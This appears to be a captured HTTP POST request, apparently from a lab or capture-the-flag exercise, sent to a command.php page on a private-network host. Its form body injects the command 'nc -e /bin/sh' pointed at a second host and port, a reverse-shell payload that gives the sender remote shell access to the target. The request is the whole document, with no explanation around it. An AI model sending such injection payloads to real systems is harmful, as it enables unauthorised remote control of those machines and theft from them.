 POST /command.php HTTP/1.1
Host: 192.168.76.141
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
bp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Origin: http://192.168.76.141
Connection: close
Referer: http://192.168.76.141/command.php
Cookie: PHPSESSID=koruquvdn4qt27cfp1a13sfou3
Upgrade-Insecure-Requests: 1
radio=nc+-e+/bin/sh+192.168.76.130+1234&submit=Run